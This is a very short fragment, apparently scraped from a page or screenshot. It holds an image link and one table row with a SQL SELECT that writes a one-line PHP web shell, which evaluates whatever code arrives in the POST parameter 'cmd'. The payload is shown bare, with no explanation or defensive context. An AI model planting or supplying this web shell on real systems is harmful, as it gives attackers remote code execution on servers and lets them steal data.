 1 | SELECT'<?php eval($_POST["cmd"]);?>' |